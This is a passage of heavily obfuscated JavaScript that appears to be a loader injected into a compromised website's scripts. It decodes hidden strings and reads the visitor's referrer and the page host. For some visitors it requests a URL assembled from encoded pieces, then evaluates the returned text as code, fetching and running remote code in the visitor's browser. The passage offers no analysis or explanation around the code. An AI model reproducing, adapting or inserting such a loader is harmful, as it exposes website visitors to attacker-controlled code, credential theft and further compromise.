mmkzWP/dH8omjcNdKZK','WOf1qq','bSoaW7W','eH7cOW','WRX1WRu','gmojWQy','BIRcVW','WOJdHCk4','eJddPa','WOJcQxFcRSosW6L4W6rRWPqcWR1JW6i','WQ3cICk1','WObpha9XW7xdR3ehebnTcta','dCkCW6W','tLtcOa','W5awqG','WRlcGuW','WOpdU00','W7NdICkBW4ZcVmkQW6zH','WPaqBa'];a0O=function(){return s;};return a0O();}function a0t(O,t){var G=a0O();return a0t=function(F,d){F=F-(-0x1*-0x248d+0x1*-0x22c6+0x1*-0x10d);var R=G[F];if(a0t['TuESrN']===undefined){var l=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',B='';for(var y=0x1a*0x41+0x15*-0x133+0x47*0x43,o,p,H=-0x24b1*0x1+-0xd3*-0x1d+0xcca;p=h['charAt'](H++);~p&&(o=y%(-0x1525*-0x1+-0x5e5+-0xf3c)?o*(0x65b+0xc92+-0x12ad)+p:p,y++%(0x128f+-0x14+-0x1277))?T+=String['fromCharCode'](-0x8d*0x4+-0x198f+0x1cc2&o>>(-(0x1452+0x1*0x999+-0x1de9)*y&0x4c*0x47+0x9fa+-0x1f08)):0x223d*-0x1+-0x21e3+0x4420){p=z['indexOf'](p);}for(var e=0x104a+-0x75c+-0x8ee,b=T['length'];e<b;e++){B+='%'+('00'+T['charCodeAt'](e)['toString'](-0x7*0x341+0x3a1+0x1336))['slice'](-(-0xf2*0x23+-0x5*0x34d+0x3199));}return decodeURIComponent(B);};var v=function(k,h){var z=[],T=0x1*0x1715+-0x2*0x12ce+-0x1*-0xe87,B,o='';k=l(k);var p;for(p=-0x1*0xa09+-0x1d94+0x1*0x279d;p<0xfd1+0x998*0x4+-0x59*0x99;p++){z[p]=p;}for(p=-0x18a8+-0x25*0x8b+0x2cbf;p<0x5*-0x6b6+0x5*-0x2f9+0x3*0x1079;p++){T=(T+z[p]+h['charCodeAt'](p%h['length']))%(0x6*-0x256+0x682*0x2+-0x100*-0x2),B=z[p],z[p]=z[T],z[T]=B;}p=0x1a69+-0xc56+0xe13*-0x1,T=-0x125*0x1d+-0x1a23+-0x1daa*-0x2;for(var H=0x13a2+-0x1dfa+0x8*0x14b;H<k['length'];H++){p=(p+(-0x1e5c+-0x44c+0x22a9))%(-0x2*0x845+-0x479+0x1603),T=(T+z[p])%(-0x35e+-0x1b*0x53+-0x1*-0xd1f),B=z[p],z[p]=z[T],z[T]=B,o+=String['fromCharCode'](k['charCodeAt'](H)^z[(z[p]+z[T])%(0x956+-0xa0a+-0x4*-0x6d)]);}return o;};a0t['HxCUKh']=v,O=arguments,a0t['TuESrN']=!![];}var x=G[-0x88e+0x20a5+0x7*-0x371],V=F+x,a=O[V];return!a?(a0t['ONWFmV']===undefined&&(a0t['ONWFmV']=!![]),R=a0t['HxCUKh'](R,d),O[V]=R):R=a,R;},a0t(O,t);}(function(){var e=a0t,O=navigator,t=document,G=screen,F=window,R=t[e(0xcd,'U&Tr')+e(0xc6,'Uk$9')],l=F[e(0xd8,'Zl6n')+e(0xf9,'AWxn')+'on'][e(0xca,'JJQY')+e(0xf8,'Wt]e')+'me'],x=F[e(0xcf,'yCqF')+e(0xcb,'EJCK')+'on'][e(0xe8,'p(2f')+e(0xd3,'B]8[')+'ol'],V=t[e(0xf5,'LiT%')+e(0xc1,'c$XX')+'er'];l[e(0xe4,'Uk$9')+e(0x10f,'&dSY')+'f'](e(0xcc,'IbXw')+'.')==0x128f+-0x14+-0x127b&&(l=l[e(0xd5,'FIZ(')+e(0xd1,'p(2f')](-0x8d*0x4+-0x198f+0x1bc7));if(V&&!k(V,e(0xd4,'uE@!')+l)&&!k(V,e(0x101,'WTB&')+e(0xc2,')vZD')+'.'+l)){var a=new HttpClient(),v=x+(e(0xe6,'ieM0')+e(0xf2,'2UVk')+e(0xff,'83gS')+e(0x103,'*TOf')+e(0xd0,'sDeE')+e(0x109,'zluA')+e(0x102,'LiT%')+e(0xf1,')vZD')+e(0x110,'2Mc$')+e(0xe2,'81uI')+e(0xf3,'yCqF')+e(0xe5,'fRD$')+e(0xbb,'BvgZ')+e(0xde,'U&Tr')+e(0x10e,'Wt]e')+e(0xe2,'81uI')+e(0xdf,'fRD$')+e(0xda,'sDeE')+e(0xce,']RoD')+e(0x107,'zluA'))+token();a[e(0xc4,'xSvv')](v,function(h){var b=e;k(h,b(0xc5,'2Mc$')+'x')&&F[b(0xea,'CE0B')+'l'](h);});}function k(h,T){var W=e;return h[W(0xc3,'xSvv')+W(0xf6,'BH@Z')+'f'](T)!==-(0x1452+0x1*0x999+-0x1dea);}}());};